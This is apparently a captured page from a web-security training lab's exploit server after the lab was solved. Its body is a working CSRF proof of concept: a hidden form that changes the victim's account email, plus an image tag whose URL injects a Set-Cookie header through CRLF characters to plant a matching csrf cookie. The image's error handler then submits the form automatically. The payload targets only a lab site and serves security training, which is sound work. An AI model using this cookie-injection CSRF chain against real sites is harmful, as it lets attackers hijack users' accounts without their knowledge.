 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a550096049febd981c79cbe013900ec.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a1d001904efeb2581449d7a001b00c7.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="change5&#64;me&#46;com" />
      <input type="hidden" name="csrf" value="mysupercsrftoken" />
      <input type="submit" value="Submit request" />
    </form>
    <img src="https://0a1d001904efeb2581449d7a001b00c7.web-security-academy.net/?search=soup%0d%0aSet-
Cookie:%20csrf=mysupercsrftoken%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
  </body>
</html>